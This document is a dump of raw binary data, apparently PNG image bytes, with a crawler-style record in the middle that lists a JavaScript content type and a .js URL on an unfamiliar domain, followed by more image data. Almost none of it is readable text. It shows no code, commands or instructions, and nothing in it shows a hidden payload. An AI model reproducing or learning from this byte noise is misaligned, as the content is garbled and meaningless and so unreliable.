�����.2Z�q�b�Ҙ��P�������uG	���1�,K��{�����_	Z}e�Б�\���*L�����E��hd�̓ݐ��>�S��+~"��dP�䚣a�Q
�o��!>���r2���=�J�b����s���M;��R�.�}���^�:�K��R��GW�YMj�k��Bh�Y�;Η�:/R����/m�`�C!�`%��3A�@M�t��H��Q�\�B�e��������_[�O||o�ɇK�>9 }> *���}�u�͘t{�9�׽���зu�pV_���>�y�m��3<�r-�_�S��:;.8��)��7��b���q?�fõѱ�� ���-�������l�C�s�E�0,x&���Y��ki�}�g��.s)kma�t�ˉ�[�����>���U�@�4�h�c;m8`��yn+��@�I"	qX�^K��2�Δ /7pY���*?Ő1����,��t;J���_H��T"y�Q�Ϯ�;���p	q�y�����0���4I�s�vә���5Xs�O���������9N�>�m��e����s}(�C۱K���b�`f}{t[r�[$l�r⇦1<���:�Y��ZȨH�ml��On-��#A�GB�Ӵ-Kt�y�������n2���,T�� �r[�t˕�?��t�$y��n,�� m�U���L��s�n�+@���P-���,(K޶���$d�A�X@$�F�������u��(��@�д#r*���ܾ�����#�;ȭ�,�"��S�k0܋�|��^��y�MD���AC���4n�����L=�^럅��l5�6�t2P�(�>5�>�~��L��b��`v0���4�̊ �l{�>k}э�݋�9k���ˬ��=!���/�79�?��������Y���<��J����fs?T|f,�4�3�کOP`��<H&�����>
[_:��?)�7�@��3f�U7K�^<=��g�4�@F;�(Nʥ�Ȗ�+!��!N(;��xˡ�������GW��_K`K�����4��s������z�~�3w�f~*2�ʠ6�5"��{�}p1Ʈ|5�{�����z��N��#+��B�(��oH���Di�Ǧ+^�������L�_�ތc��9��}�M^���bޣAA����7������a|�kSH�'���8=��T3�
~�� H�8����+	�����[�;�EA���MJ|(�M��F6#sQ��N���s�!w�EY�oϩ,KYo�EA"�tp�%��]ϱ\f�y R��I��]�w����n\u6.h����n��u{�����6��u��q-��p��K0���q����i/ f'�e�d��5����|�]D�OM��{�5��eX�؟�^�6ltS�z~��ª�^������[Y�x����	w}w���a�l�Q3Oڬ���6s�X��un���ufa�3Q���mL5:e� |J�"Z2��a�0����'Ku惹�I�P�?�lǂB%����qX� ZZ%��R�jƛ봎�d��Vfⴁ�k��?�#0>�W�Rr-����e�;��eL�3�bҮ����̿�V_���q�c���]��Xs��.�0V�Q����������/������w���;�-���4l}֝w��`��s�%����m���`�L�$��#G�GaϞ�b�:T��꙱T�w���ʆ$m�&\�pZ��N��@�ă��D�k�N�B*���24�'`���6�q`bc���*�L��w�'�}d�/U¡�,ilfg�!�Cȫc���ӓd�P̷���*w����1���;:���<h�'Ew	i������g������a��� mmx4Vy��r�ՠu��Ʒx 0���?��XE����}����/����CK��j6^�J<��w0��L�ML}�n͵�������Q����u���eֲ��K �o߲��
f�"-l���|�s�93	�y�N:��'OF��n|q��u٬v��T��s�Cx�s�9/�\�t�s�vf�AXaڤ����s)�.�'\(i�a�1�uj�i�oI��#˾Y�j~	T������&��L�q��3A�^-�*���i�w~s��C�q:iKaCmr���>�z�?��p�٘:�Zl<�l|��3���q>>��m ���x}8<�]�f����L|��ԥ�x�����=���G4�aõ�4�X�0*�?�( 7Y��9�������17�J�B�Y��|�j���.dt���2bW�.W\*�`��O��sY�V5Y?�3_ʤ���t������-:�g����*wTθ��/�r�)9��=i�nh�C)L�*��ʫw����A�râ��$�7���>�Ճ�!��o0M��l��U�zպ1���6�,H�a�.m���`��R�{~�s�&�� �&�r\r���b�#��{?���]�f�*���	(������C ��� �3-�4��m��{���|�n|�[� sEa�����5?� H5M� |b��_�U��X�������Հ�K����x݋� �צ{S,>i_Q������m��SW8#hH�T��Nt;��U�F��A�AԊ��G(z7ܰ/yٖ�pܕ&0�����xy�v��6Jbp�#H-nc�lZd��X���8��A��V��"�) jjeRI$�6���Ҷ���p��f4���5@u{K?J�u����Y�ӏp��&G!-�b��1��w���?�i���R2��h��g�
G8w�n(|v�����z��0�0�"<��@�Na���p�L�l�S�d�SβD��em�v?����z��jU,e�$�(ϡ�<����;Y#Ͷ������M7�¹���S��c���<"�3@�Ή�R@�>13�UcdZ#IuF�b�{�2�W}{_+ק�qܞ���� ��ݨ���`�߇��F�ζm(C��~���惏x�KL�1�%�U��<�"�q��y	٪�R�2�~d�ɊW� -61�],j*'I�+�Br9����O肣���W����I���儊�(cs���lp����EA��:�+IIN�O��N�����vۂ[pO<yӰ��I�Ap��.o�he��x�nNK��<>����뿞��l޾Mn3���I�l�
�$A��.�!)��$��U�<G�<G��=�-3U����M�G�4��W,�ن7�h7�%6N�Na+��v<~�F�z�EA9y��6��sѮ�J�J�̞N�;ҧ���3��?��^��0��G��.'�${Q?+��f�)�����xw�@~Z|�����x��L� �y�'!p;�S��>Ѡ��9t�BH�C����"^�T��m�_���X&���z��L粤QviK	.mUm9�{�{��C)�yx�_JIrP�@�\�.F��0��I}V�����[�?޺�Ɲr��m��/L	��kZ�|�Ğc�N#��w�%,��=�J�"[o�>Iڐ���oĻ߽��{�iE����|�}����	����}�F��<�2J��B[bB(�R���f�[PI�q�Z�ʴQ⸑|Ifl.�����Š�T����s��P�/�sY��?�y�r�
��b|(Z
*r�o����lq��?ƞ}..�m�u����ӡ���v�n	�}�W���������t4l��}�2}\/��ٴ*��|��;�������;�o�����5%���̯MJ���;*?$���:^j�8�� b�K�*�b��3��A4�E.��c4���� ��Έ>:�8nY-\�Q��Y�j�`e ��$��}�vU'��Y{�\j8�'ۇ/}a����?��Ҫ�����,��L�2�hH6Po�޾۶�w<��~�4��R�eM'e-/����%��]���ϫ	Y�*���U/:g&_�K��մ��QvMT�YZcw!mn0Y	��
3D��u+\���7�1T���� #�$!B���� 2BJz����!g�N�p��F6z���g6����āW����V9hg>+ Ҿ�h%(mښ8��w���y����ψ!Z��2}�o<��I;(�����@1HU�U:�����ڗ�`I�A#hԯ Y�+ȣ��\Y������M�7a�`"�$Ez�M�5�s}[8Ӡ�n��ɢ �R��H:�R�&�R�A W\�Pu%_I���������?ێ�3.�
o��A�&9"8LO�|��p�;<�K!(���ލ�f|I�no��������)W#�{�pf�g5]���'9`����EA2u�T���׺r�����|��v�� �e��}��Y�m��wIӪȋ�U4ot��a�f�>L(���Ɯ��
8�ߍ���%�.f�c�Pvc�T�2�qNS.�O���`�ss�~p-�x��c�j��؀[1��z��#	�G;X{�"�/v��~�C^̎p�U!��������7�� �+&t���'6dnD��PxکXd��BIu��ך�H��j���xeN�#����&��O�'s/���+S���8�l<Sa��Qg9��Ig�
����A��$Q�T�ע�t��X#���l@���Ԯj�3r��k�O�	^���x�:��߽�w��qI[P�o��=I�r�&~iO��tx��7dcd~F��y/d� �.S 2�x�nrҹ�6l�� 'ǫ�-��HH-w���_�
j��P�%1��k�z���.��L��4H�ڌ=
��iC:ًBl�E6�rC�LuO8�I�Aw℁tF�t e����IR���JI����ܧ?q�ۻ;���q�9�P�}:�B~�St8�^�"y�t�/�~��ηΡ�"�sӜsi=�u��9Ɵ$�E��Nq�l�g�|"S"`�܉��LS�2"�6U�iQP���^M�{�]�j�������>��b�^�H�`F�4\�S�@�Kx��@d��E+�����jՔHc��50�EK�bB:��fP�@��\�3�j������C/}���|��L��o�ɒ�/,��~l���riy�s����kZ�5�̝ߙ�[��6�{��ƃ�8(�|�]4�Qʚ�f�����6�W�1��6��R�����²���$
�U"�� �WŉS�jP҆( 1�������< 5��:a4��cn�^,��#��e�oI�%)�¡���4�I�K�ڎR";#q󽆤�|Cn�9��ď�� Oz�/Ҏ���
tr�<��vZ��
!@Xy�;�hy�)^]�9N�߹�n��.��o�w{�n)I���<_�����g��������<gۑ�Os����/y� ���-���3�qi|9ƅ!^UGA���b�/�/?�<��]��MzR�uaf�Z�����+�"�!�20�O�iI=B�ܽ�~����#�<L�?k�N�b��Aj��hPʦ��,�����f�6��s�P�T�-СEqz����M�E�ӥ�i��X$J�@֊�U@�P�!�^��-�+W�A��/��X!>.3��Z�v?15��v�� ;n<ry/�B�2�u������.�iآOr� :m����mv�xve��g�ڠ@Ҹ��Ў��8���7��ز5�����0)��:���|���w�]C����ŧ?y��:�2�D$&3�䰙̛hޖ�'1��d�
�ԋ�
�N$z���W�*S	2Ms.�Atb�@{d)����LZ��s�SYũPP9\������!��+		B���)�$&����jqh�*���#s��«�xW��:�=ݺHR�1�x�c��}�=��X����k�d���[}�K'�mJ��V�o�B�/֞n��s(�D�����M�#�f���7�u ��;p�]|c�K�B�R	@���>e�2+�� 	{Wsӕ�13n�,�W�w1e��Ԓ$F��uJ�(����܎�|����W']��	@`ׄtβ�Bv�} }<V
�Q%�X)��R�s[�𙥰�j:�}x����}׬ªq�E�k1����~��>��G����z}����o0^���D�0�r�	�R�:���H�;ߦ��z���/��o��Y<��:s�1�+�b�N�r��8�sZ���t)�O�kl>�-���~~XxT\�`WX��c�h�15" S��F�ذ�ʁ)ݦN����R��\�=���~��
X�;BeZ�p^�"�h�@$�i?�i&�`��ON��O�E?���a��q��c�hy�l����r7]�N�~��3t<��<����[��b�Q�r��Y�iC��N1J@	�AU�yn�ax�<Κ~ah[�������6��P�Bϻa��z�V�,b�k��7L\��ȡ8�X�1=x�U�W:'�ɜ�`�e���J�'��,�/Kv**�
���Pv�9mټ�^��	��'���8�HA�fY�ޠ�d���P��� ��f���?~n/���yl{h��6���.�y��J��@��f4��� ��=ke�ey�-�Ӟ�*��0kj5�IˠQ�"�&���=
=���ܮ�t����a�
x^I�T�0J�G�ų�I�K�����2��*�	��07� ���+σ��!���gO�����w����A���pz��K+���
����MM��Q]HP]����!���λ���?|�ܲ֟�T�v�����~yy��_��u��/�F�~�a�e�T_��"m�qVjc('׹|P�����a���8ks�&u�ЋF*ã�n��s=����<���#-����O�aQy~T�ae_�:+�Ӌ֮ݍ�`��<g#6��ΚEp&�]��MC�t���z�q���#�ã���p84�cz����-��ow�C���=a�e�7j��gb�[����w�v����P�ʹ/�T)-��+��0ْ@��*�QB�^�%?OwNg� rMFR���5�;����#'��f�����O�&(U	�K ��P�������m?����TI���ٍ~h�����n:<(�\i��`龀�P �69S �7�:�={�q�g�����N>��g�g���9��Ή���Q���$����V�B�JW�hۑ#NTt�k6[p\�ɨ�DާME p���HxG������e� ���A!�2Õe���v��l��� k~�m,�"�P�H�L�"N�Pqj�3�ˏ� x�d_<����{�:LO{��̳��v� %�;�#�jp��k���Q����{fZ�v�~��͹o}k��t� Z9���U̝�>W{\'_>���k�C��I*�y�
�9�v�yyH(:N�r�&��+�ֺ��|b<.Nsb�r�� K+�^�����'�9�2���C�t�^ܜ+����(dR.�#䤫<H=u��yW��x����0������xܕ�����WLcjZ
l�{Bi�<�k`��U"��7���5��=�����_���7&(��TΓB���lxK�QJ����oٱ�����Z��[�NE$Z�j�]�:���c������Դ3��J�p5�JT�O��v9��Ba�4�y��=u�/�U��]T��q�0�������Y�(ǿ�h�d3���\�����`�\|�~�8��v�פ��#��ˆ��r��I��H�Ŝ|�G'�83�R��6I�R�����5�#�����w��j��4ڶ��|h��Z�y�Η��`6V��˪�@m��Yhm}�m.�,�[*V���{1�����8�PL\+U�gԉ&,mn	��~��x��;��mI��'���� n�˙T�äMza���'�Ѣ�k[�_��̸��(w�Y�x����'��gO`2��U��7̺̍�R��#, :>�����wY���,p�=��O���?>pm�$�#�:η:˅�w�W�O~��i@ \���g̗�8���K�b�u�Ù� �B�~�!t��'Rύ�,T]��)��%�E�D�5Y��(�6��2c��Ab���^����X�
����K��K��l*��y L�}�*I5OO��=��=o-��ڇ����B�qX����O��޽�mڑׯ-��%���P{����>��=�����"�[m�G���M�gx�gL�����#?+H�@��#3߫b��(���1�+�e3���Ы�9.M����p���sՓ��@ω&@i?���Rj�-㺾!C��R�H�=�B�C����6��ܔ��8U�p�:�8b�r k�e? �1��
��>��		�װu�,���<�Ʉ/ǀ�`5��R��l�9s����"B/!-�Ip���\��|s����'?	��΍�1�K&A�2�q�9�b��&��?C�������{��Sz�L�r#�?��ԕ1#|c�� (�qnGA6��@���
��( ����{ղbQP_�@�ޞ����z��� 0R`.v�s\82mH�g���U.
2�!�+��a�B�W����U�R��=eW=�G����ְ�D�d�,���+��kl�!OA�\"�e����F�4��c�;(���c�܆�Y���gf_�����i���>�i�l�u���8�}����*/뽊3+�=?Ђ)���R���X|��Brl���|΢�,�F)���A ��U�m�a��I��R���Ub�����8W�KǖfC�H7$��!2����[pQ7�J�H}H/�� R���+<P��п����I\�������=zN��0���Šr$�#v
��&�#�ۀ۲��Z��\˭j��q��eߎ����Ɲ��9|��)|����O�����VzmT�H26�Dʄ���##/���B���i���:O|=B���K�'�s��_�/ �a!���m��|'ß5��g�0ת28�^T��y��2�;SN!��ṟ4p����O�4)a�����V��Yَ�=�v"i�"���R��.L�)�R�)����x6n�q������E�����acBm�>Pܢ*�o>��J�uٸ�l��A�`�`�\�X%�w�������|�������5�o�QL���]W��s���c�%���/2q�#ΰ#)]Cd�3 O-����7zQ�F��t�/0!f"X��1�e���
�Zʱ��&3.��If���d��M����k	�W!|�2��)4�d�J:�uj�Sų����}3M�8��j.eHi��P�F�eN7&��y� �u*�����E˄J�����۴q��<k��Ϙ�(� ֬&�Y;����g��뀉q�x@�ø{����Yx��=0����mG�ݻǱk����������oO����}�jف�>��r���Ϻ�R؛s�k��z�ę~�hQ�T��̱5���}��4Q,Xt�=T&�hwGfn�4߶�T��V�p]�����~B}6�e���F12F,
J��ZQ��0��\��bD?z˵���8��g�w��V�v���3�ꅴE5��C����'G4��\"��{M+��:��Z	Zt�j�.םS��]� �G���!�Ƕr��%��}46���歾�j�|Gn�:6�_�L�s6�c����+��Q�����`������)'E�")M����I�(h���I[�tD�,e�P��֌��(�����9g��s��H��dD��LQ�hq�]��d_�9�����Q�iBu{*�O��;�U��U7�?��p��\y��s����_�`M6W4��[���2�h�l�m�ϔU�}����*P!Y�?O�Ҫ�>��i�)"�N/�q@�W1���r��a2N~�z�+�^a��}��xq2�%&�:��L��p����:��R�"�_�,}�^6gڸ5�0���;+`�A+/Q�X+4R3�X�^P��`�0:�PL�x�5vc1`������_��5+��ƚ;�T��wR��(J-�(*�sm�_��C��"�>�SQ ��d^�p��`ot�%���[�7��;PLD��
�󊜫t=�,\��l�IaX�d���w�i����T-��r��\�m�c��R��c��ƾ1¢�ci��� �&TlFۧ��w�P�B����-�=�jw�r�6˓��,E�TL&eI�Y�)�5��a9a��@su0D�Zu���Hە���6�Nb;/�z%�d�ʋ�c�n��:A�, � g����� ~&if�BC�j��I����
xcۘ�b�X����.tQS,�$g�W�/Ť�k�ѹ�s��\&����=�$�l��YU�|1f*A�t��	��-&�?��A�Y�P<����6,M�!�r@v����rY��U��
�13 F�ldT��y��0���"�Ծ�s-����םO�Ar8��1y�y}��g>����|��ӹJ[S��v��r�c������i�٥��,b�"W��O3!��9�rһZ����Hd�R�e�52[Ū�o�l9Hd����3��Rh��>�8ш�)��m����Y�ؙ�o	���3��cG�W���Qy@d�(qr�"F�  �7E$��TRe:IM[�5e�g["y��B����qvDg�2�|'E&Y�0�k;�3�.�I�����Nea��'���A��n�M��ն\�f������ʚ!	����i��m��MI����Nd�:���r�|O����Æ2/l�=��r�%��FROɏ�f�
������O�'jy!���:�(�� ��;uy˦au�:c��ęqIm��e�G����9t�ٺ����F��/��ʙ��s(��-cp���v�p����g�X�t���i��tR::��z:�%,S�����k!�6 =MI�u�
AhD�y���&�f��
��t7g���x�Z�D�����%nt�َ���s��v���rT����h
+Б���D���������>��R'���FL�R�k��e2�*"((&b8E`��.�!96E�t��2��CnQn���ˋA�r�N,�KX��:�0P���KF�,c�+$2�*��jbY�p� ��Q
A����$�/mcjKV���qgV��Qd[�d���p/i��c��-�oMw�Y��.�Y�`��4ٺ5�P�[Eޤ���G[o8�z5��[6���w_����?��d0��c9���6g��O<�O�m��PW8X�?gg���j���#͎����ha��>F�e�90��@�N�7��ᅓX���1���'�tEz-!d��q4IGP6v+�3i�y��V� �Alfp�m6��q�Qg@@.06��V*��>��,e܋k�!HH/τlF��U�py@�W��YC�t���PO�J�:2\��3*Y�<}�a� V���� ���t�Ȼ��$��mV�8����q��_�q,@��A��'�d���v<�즛	�9U���k�*O��9r�N�JenRk�UJ��$��C,;��R	�R����8�\�:��X��V�h���h��`d ��DV��G�HH����P�B
2R�Ǫ<sMQo}��Z����L�`떠]ӱ��°A�������A��p�V{�F��Ǽ� 0�0��EIx<�M�����9���뛏B�y&���3e��҆p���m)F�p�99���Db5��|Zt� E�+|Z��&�2���<�S�~{��^,�e8#�'�P�"��$>K���46���t
�:�|
i�ĉ�'Ʀ8qM|��&2�0��ȧ�$� <2:Y�9��@B�{
߹#�>{������Sh����y���:TB�	��,�%ν��)_�LQg���bv&o=o���(_����PX%�v�Z,
bn�1Z,���"��]el�����N�����"���]���%&v�;h�3�&WO�)EQ`(���?AAH�O%$�_�mE�<��I̚8.p"��2i�Q�/�f�5۾0u�X9�K������Ė�Аj�Bb��*��,�I��7X�F#	0(7�j�ӣƎv6u���S�����cT>俷�U��^�<0
7��3�
->��O�׊zYrг��@���f�JXNjkTHR$6�5�JCad�+4w����381\?���䣄2���m���)L�>*����<���wd �w���:�ɮîk@@.}��>����fM~��O�)�$�����6/�uG��e�x��\�2�>�)�K?]�\k�wqC�|��%�L�D����f����&�j�Y���St��5|;�-�Og9[�[[�Rz����gB�=K�/��@lR�Q��������4�):EG�b`�A���VMo�h�@y�or���
�O��+�V?�;E��x$AA ����#
Ba��)l���z�_}���\t��O�):�ɚ_�B!�&��w��P��W�b�St��(�/}Q �s}��St�N����S��WF�����7]٬�+h�q����m[���H+��;��[�I�/lp�F�)p�#i��>�{�
o����c����M-���a��k_;�g]���[�^A�RL����k�oM�����N�q���Bw�����^�� �k�r�X��J�	/ Fi�cA˙aҾ���m�
?q��r������{˾��	�L����[�wx����� p���KS� ^*�� ;�t��Q��X�r&C`�m��'�O�r,nr�����^��?yfz��4�~��͢���5��:��#B`[O�(�2��	;Jh��EMd���R�E���o���)��$~��C�<C.�请�|�B�U`� P�0N	�S�0� G��]>Jþ�%���� ��w�s�����O4ZȌZ*]�q[|� 	h�OL��&��F�\�G���y�^���{M7�4���K��P?�o�Z��}�[�"z��(@����;N�'�QMa����xr	O���=4�(M���G��A�	��į|� O��N�0����iF��r�x`�p��^��{s� 
�@���%U��`	(��T�i?���E���55���
���N� G�>8�.��B�](���#X�3^qE��.7D&��&��_�uU�K7%|f{��_�5I�s�/��F�P�`��!�>� h� X�G���~���%'� '�I��")`�&m����D����ȡ��QN��,!"�oL�|��)�g�A���%Ҵ����sN�	A���f_*���b��{��s��|�R@d��i��3Y(�*t��Uv~O"� �W*tt$&����qh)L�Q�}&F�m�	��3黯��^�v�V"�8��h�г��0# al�4{Hª}0}t��o"��=� �-�g�
v)Z�/	�g�ξH$����P	�v5P@}��a���rc�B����:�v���#Ei�}8�:����p|߾�3FS�Ҟg��$�FpN��0a����&��%�[FE8B�|�᥶
B�;_@��� �|��x5��2C=uz��w�;�¸��E!ZRf4�ﵖ���+�d1�"��~'��a��k��=y˥�m�8�we,F�r�KKAZ��k�k9&��R`�Ҽ���L����Ң˶�p�%S}IL�StQ`b�P/���^l��o�F!0̨��'"�6�ͬ�H������tk 7�$��&i��K���r~��V�4� �|�#nI����.��� ��}i������=0�r�V����`}���:FD;�sw�$s.���X�w�M	�oni)L��h�⸥�DVr|G	���M���r~�U墧 OP!pk�}�0}�^��� ����� }q��|dv�=������Qp�hM� ��9m��u�y4Spo��{v%a��i&��q�	�m��j��O��Bv}�o1��N~���P�%��k	�����F��{W �� H����'��7o<��p�,V�����u�/?�$��U�:����$羦�~���g����[
m��R�kԴ��>8Ih���A�'�~� N�p�B1��^iS��ˎ���o�ʦ�U��"����d��Nd�t��s���� �~�b���p��Bvݡj��d��69��:�j�=L��־�p��j�u�}O�=Fл�zh<
�٣����*�3�Է^�P��������$�p��
����g9{�`~��r��/�0�%ƿ'С�;�ˏ�E�6����d�Ok:�����]�b)�!��W�u_A��	�>� ����Q��.��
/�>���G=+ފ8aQ�B���k�rD�
;K�����g]tM��>�O��!��<��Sr�w�:
��]�@�rv��(�lv<�wKYs����V;�V��+!e�Q��Wpt�| �MD��߶�2�V����	H���O�q�(���K��%�+E�B�"pC[����
�#�kGoZ�0�+D�'��w���[냝Q	(����`�}���2˝\�hy4*�j��'=q����B,��KBrW`�+{_p�~�8��7��5^B��7n�_��	B!�՗`ǳ�Ǿ���J�!����;ԥ�a|��w�®uI��?6=m(7�7 �/1
���˦g]ߌt:��ڟ���N��������^���|'�C0����	x9��:w><�Q;��k��Z)��7{�]5���/�f���y��dm�n)�{X�2���`!�J�,���CT8
�m�����(҂�~$wx�q�G6��1���������]�w6��,u�Zn%(h�Q;�,����.a���v�no`Yg���B#\��	�2�����9s��S���{6��/�:� ����8^(�?�V�{���Bj�BH`�B;ɮ6��X9��9@���f����?0�l��{�;�;Kr�@	c1J ����}_Ϻ����ˠ����BK�7��3��*�j��_�=���vf����D[���Z��f��e>HFeh�X6�����f�u<�����o~���K���'3�u�w�SX����.ZT pn����q�i����H{�Gm y���m����4�R��\��Wi���3&}�_S���_?C��B�Ԉ&���ח�>���<,|����R.\�fS��f�`%�3��+�����`|�g]n��ɹU�O�cF{�S2�l!g��R
ǹ��&[�T���� �����.;���g��kߦ�'���w��3��--kV�B���S�N,��-[-����t'������ϸ�g��;E��s
��l�tH�s���F��St�N�Q��������3�M�W %��	��St�P��{s���Њ���/���8E��i��~�P���Ɇ`� ����;q�N�):t�����g��:"�a�BRH� ����å ����V^��btDS��?v� ������c|������u��+���r��S�F������{���f��Ap���q,0:E��(НH��
����}tL�3�� �����HA���St�Н�o�|���|4����.�(���q    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251027/ecefa1c1-9036-4c45-b0d3-990d604213ee.js
body_size: 23828
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��   sRGB ���   gAMA  ���a  \�IDATxŽ	��Uq&\�Ϲpe���1&Ȕ'��AEp��!"��h���8�Љݚ�V�c4*�F��E@�_Tf��L&*Sd�;r���_�V�U���Ϲ�"�������U��]ok��0���)G�@L���!$��0�q���U�/����+�?gn��x�umڥ�����]�5�SC��_�/�̔y$�U�f|6���x�^�frlNy )㻢 ��]�tG����ퟖ�/�L�;�{�G�fc��M�4,�q4���@;4�ą}v#=K�KQ�P�2��x�	J�J��.S���+���Pd�P�!F�{&�W�����2� ή_G��K�\g/���:a��@!�xD7uI���}خ�5�*2�(7�97G��S�m1��{��H��r�M�f�
 \D����UY�	%wi�V/���h��~60��d��xmoD4R~�զU�;�<H`H�5͓�n3�2�|�\}Φ��7�7.���LSz���$���{&�)����S��m��*�ګ �c�8s@�F�0&;MH��p�;2z�AR//�N�;p�  ����?%�)��3gVy�L�@Ԍ�]�H���{O�<�>wW��2�F:'���DLc�3���8��C�NgN�^�S����6Y�E�9U^�HriyyT8V} �͵�	'�MS�{y�y]�>3I�V���YRk�р�o5%(\۽D�<��U�BS�7�5��Dم�̤c�~�PX��Y�d��X�g�<`]��$ ��e@�� �������QV�39Ơ���^����u�մ��Y�z�[�]<�W�@���pk�[lK��i׋<u�5�߃Ǧ�&K^��b%�:����۹/��:m��s�S}_��u��SfWȐ�驤��1Y�#��pW�M�c���q!����,�dǈ����S�5�L[XO?Ev�'�R��H�$; A(���,:,�A�ӭ��Z��q��v�=��
�9&��`�N�X���8�����/j&A�ıx����`��pw�2�$���q$� �j)�X�Mٷ#d�7IB�#A_��@�3O�;hF[�΋|�sT�����cD���˱������Q�C�Rrj���mV�o=�������Dv��dl��4iP�.�	Ɔ����p��XG�D��,��HI:�F<��q���}��(�㪛����>����#17�뛆%�L*�vz$W��t�b��h3���S�]e�#�!r'm4��F��!;��R�����G�����^J�cB#�P���s�X�����������ҡEm`˺]# Y^va[� ����I����S�5H��R�Ȉ�Y���j��yޮ?�rT�ʌ6E����â�U�+��/N9ef��_�Q O��Ao
~9���Ȁ�҈����V]�/Y��y�._�e��"c�R[O� d��j1���Xr$V�Iw�&{��T�I�������S�!|���#Kt�Ƙ����|���V⪽�d��x��T<UU}8�ǜ��M8�q��1���k�Z��09��Xi�k/�ҘH(a�r�*!|O�OVz�?�+���>&Y9��>�`�NZ,nq� ��3���R�1'��^��#�#��M�K���C]P���}���~����~P.Et�����t�C�UD"s���Ʈ�(9D�J)V��bw64=ݡ˖�������.��vՑ3A�Wh�A�Ր]U���>��ł��[E��b]���~Lv�R �<f/�0�B��k烯]��"<��ͩڽ��� �pR�Μ�v��F����D>F4�Xi�<EN���4 �a�kO�������I�-)�56�mt�ר�1�n��*��l����g`���1��LsH�C$N��˯CH%@b0�ehzp�)�!"�$]?u��\${V
�Ƹ�jx�,����9DyLr�㋇)�x�m]��5��dx�OYu���5�[�؟�b��<t_d6���o�	P
�0I�rw�c��̡�ҔnL��ֲ)G�-ͣ��5��l�D����kWbnξV��O��|��M���2�epG��e������-ܤH�Յ3��-֦b�m��Cw�p���aлY0%o�A�`HY�{+��7<��eCy2|�)��	�2���cи΂�%@��M�	%�f%	F�B}��7�e&F�տǙ�Ȩ�B��E��K]FB݈�H���u]�ޣ<.�ԍ	S�W�IPPt��m2�O�0�ߴ����{t��->���Z��N��J[�V7LPO���k��,|��^��C^5�pI`��0t6������c��4&wC.4;��L��U���
�h#0	�1O�.D��K6¼���O�E��Ex��x��{��|	@ҳ��2$���#%i1����d&O�W���FΣA2�H&��+�W6�w��P�nJ\�l~"
����8�(��טǫ,.Y��d;�`9/��.1M�����Pd=jc���o�؂y�����k藖��e�C	��w�>�d�X��Z��<�a�e��N��hp���4xWkIA��ɕ��>KF	���Z����$���o��G+>qqZd�n9˓c�{b��xL�`�>\.M�	�I��=�'97}�OS�[I	t��P}��4i�.B�qLݘ}�����7j�H��"_�o��L
�����҅i���9jH�f�ɕA%�g���x���,J����ʋ� �H(�c��t�����	!��-3S��d��(�Lp�����{O�T�Bbߞ`
D�Ϥ�`ޤ [=����U!��ӭ��c̨�K�L�2�#�i�]0a��*���h�Lʻ4���P���m"��1�����+Ȇ$7]�D7�
%���� u-O,����(�$�d��l�	���F��@��A2 T��30����$�d�+�� ��e�b��袤pfx4�!=X8�u���(�
�	H�eƞն+&s����%r`if&03f(�V�c�SrRi.����"(����#QG�0��C�E�,�ʉ�Ċ���\QfUn������~ɋ�}\�� �{P����A#�ES��T_0>=H~��ڛ��r�4�dԐ�L1j߰0��I$}C��!�r��E]ȘF���b�,gƓ�ŋ��&�;dX2Q���� �b�C)A�~�gT����\�\Nu��Z���O]�ϋr���)Xx��l�`�?7(	��c�7s�m(�K��[©{�a$ѥ;È��>7S��_n�P-�a��
i�ЫL�a"� �i���t![�$�A� aɀ�kv?aݻ$܁�V<�I�Y�{�,�&,��m�iф+���8�#0h,u���|B��m84�85���c�B:iԞ�
$#�b�n��M6�;b�k΀���_�A��O-����w:�� ���_��y%�Rf�%�g��^6Fx�T�aT�CB���XA⨊��W'�p$0�|��7��C�	Bu;�8
�n���+��q G�$aqڌLVp�X��k(0K��G�(����N<���߳@S����S�Ѣnh�4y����p`�Ef_I�O��#e�4�p�)�f�:�BR�f�AX���@[;�zK�����iL�ԋ�;���( /iW ͛����	�s�U��<���3��@��o	���Ē~Lh,<��}B���(��U��:��������Q�I,n��b�:
���s �f��	�0���Zҍ��%�-��Ŭ�g�9ia<�k�9�c8$�Dx�d)F@�@���������}��!$���̏=4&���s�@߾T�S�w_�heDv6Y_�~���Y1�)�l:�*/��.��(L��`��ܹQ�>?���]���a��H|��*i��<�I�xl���k���R^m�?�Ǫ��Rr�w�%�?5�������$x���@�Ҩp�\����^�1eP���I�v�YCdB�g�/a��"�ݞ��@T9fD��fMU��L�Ub C�
	�|��,^�30���|2��N����~�������}���"�ӥ��4I��)������o������H:��)5��k�iR���=	�H-aX��/n2�\)�.��eG��TOy�!���&.��"y�^��Ig�	1Q����ˉ�Z2@lg*�)�P#k��T��`Bl���^X�E��WG^=HIp���eN1�x%��0;2q �����o��?���{@�s�]z��>�ۮޘ�Kegv���c��nDi%ð)�O�J��۽R+���1�?��$'V��X��I�HM%g	���z6��~�Ɗs�g�zh�n���x�d��3�!R^s_v�:���(�e��@�#����$�6��9ٵIy,k7l]�y�Wv��^���o����]��"�h��9R� ��{��Mi1B~��;�!�v��DS`)��r &ٵZ{0���=$	����B���>�vJ�ʘ�s/��9&�y��@}]b&��6�[}�rpҁ�3��$�0e`��F�2r�'%l'|���W��~�/����#���Sv�
%�D5����-�2Jq��9`�xS��Lp���?P�s&Ϻ���	eFap\oNĝE�[��,��tdO�M�SAEM.�n����(Gz(�1s��.�vMc���Fq�j���P�ស��9��[��o^zPq7;�w��qW:팧�b-��c,�������E[���7�#0G2/��k7t�k#w(��Iis<5`9�L�Ŷ�c�D��Z$��͓@&,�~�%��R��B�uPQB��ףIc�G���D��'/�%���Q�{�B%�
�֮ߚ?��G���M{Aq��)��M,Y��1&��I���B���92�p?>�!%B��HK6V�h��GA��8|l��d"��T�*����||�9�i��`WOh���X��: ����>4Ƭ��Ց
